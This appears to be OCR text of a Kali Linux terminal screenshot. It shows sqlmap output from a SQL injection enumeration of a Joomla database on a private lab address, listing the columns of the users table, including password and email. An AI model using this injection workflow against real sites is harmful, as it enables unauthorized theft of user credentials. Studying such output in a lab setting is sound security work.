 root@kali: ~
File Edit View Search Terminal Help
[09:41:54] [INFO] retrieved: password
[09:47:35] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[09:49:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2628 times
[09:49:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.56.108'
[09:49:03] [WARNING] you haven't updated sqlmap for more than 61 days!!!
[*] ending @ 09:49:03 /2019-11-02/